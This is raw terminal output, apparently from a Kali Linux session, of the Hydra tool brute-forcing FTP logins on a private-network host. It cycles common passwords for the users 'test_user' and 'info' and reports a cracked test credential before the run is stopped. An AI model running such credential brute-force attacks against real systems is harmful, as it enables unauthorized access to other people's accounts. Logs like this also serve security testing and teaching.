 [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "jennifer" - 39 of 8295456000000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "zxcvbnm" - 40 of 8295456000000 [child 6] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "asdfgh" - 41 of 8295456000000 [child 8] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "hunter" - 42 of 8295456000000 [child 4] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 43 of 8295456000000 [child 5] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "buster" - 44 of 8295456000000 [child 7] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "soccer" - 45 of 8295456000000 [child 10] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "harley" - 46 of 8295456000000 [child 11] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "batman" - 47 of 8295456000000 [child 13] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "andrew" - 48 of 8295456000000 [child 15] (0/0)
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456" - 1000001 of 8295456000000 [child 5] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "password" - 1000002 of 8295456000000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345678" - 1000003 of 8295456000000 [child 12] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "qwerty" - 1000004 of 8295456000000 [child 14] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456789" - 1000005 of 8295456000000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345" - 1000006 of 8295456000000 [child 9] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "1234" - 1000007 of 8295456000000 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "111111" - 1000008 of 8295456000000 [child 11] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "1234567" - 1000009 of 8295456000000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "dragon" - 1000010 of 8295456000000 [child 6] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123123" - 1000011 of 8295456000000 [child 7] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "baseball" - 1000012 of 8295456000000 [child 8] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "abc123" - 1000013 of 8295456000000 [child 4] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "football" - 1000014 of 8295456000000 [child 10] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "monkey" - 1000015 of 8295456000000 [child 13] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "letmein" - 1000016 of 8295456000000 [child 15] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "696969" - 1000017 of 8295456000000 [child 5] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali2023)-[~]
└─$